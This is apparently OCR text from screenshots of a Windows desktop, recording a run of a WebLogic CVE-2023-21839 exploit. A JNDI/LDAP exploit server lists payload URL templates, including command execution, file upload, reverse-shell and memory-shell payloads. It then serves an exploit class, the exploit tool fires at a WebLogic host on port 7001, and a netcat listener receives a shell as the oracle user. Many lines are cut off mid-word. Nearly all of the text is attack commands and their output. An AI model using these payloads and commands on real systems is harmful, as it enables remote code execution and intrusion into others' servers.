 C:\Windows\System32\cmd.e
[+] GroovyBypass Queries
ldap://0.0.0.0:1389/GroovyBypass/Command/[cmd]
ldap://0.0.0.0:1389/GroovyBypass/Command/Base64/[base64_encoded_c
[+] WebsphereBypass Queries
ldap://0.0.0.0:1389/WebsphereBypass/List/file=[file or directory]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/Command/Base64/[base64
ldap://0.0.0.0:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[por
ldap://0.0.0.0:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://0.0.0.0:1389/WebsphereBypass/RCE/path=[uploaded_jar_path]
9549525095.tmp
C:\Users\29619\Desktop\白名单\漏洞利用\weblogic\CVE-2023-21839-master
OT.jar -i 192.168.2.40
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.2.40/8888
[+] Paylaod: reverseshell
[+] IP: 192.168.2.40
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.2.
[+] Send LDAP reference result for Basic/ReverseShell/192.168.2.40/88
itH1qIwPkWaX.class
[+] New HTTP Request From /192.168.2.66:38960  /ExploitH1qIwPkWaX.cla
[+] Receive ClassRequest: ExploitH1qIwPkWaX.class
[+] Response Code: 200
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.2070]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29619\Desktop\白名单\漏洞利用\weblogic\CVE-2023-21839-master>main.exe -
192.168.2.66 -port 7001 -ldap ldap://192.168.2.40:1389/Basic/ReverseShell/192.
.2.40/8888
[*] your-ip: 192.168.2.66
[*] your-port: 7001
[*] your-ldap: ldap://192.168.2.40:1389/Basic/ReverseShell/192.168.2.40/8888
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
C:\Users\29619\Desktop\白名单\漏洞利用\weblogic\CVE-2023-21839-master>
C:\Windows\System32\cmd.e
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 54454: NO_DATA
bash: no job control in this shell
[oracle@d4eede051e87 base_domain]$
应急响应
分享
与我分享
我的分享
总共 4 项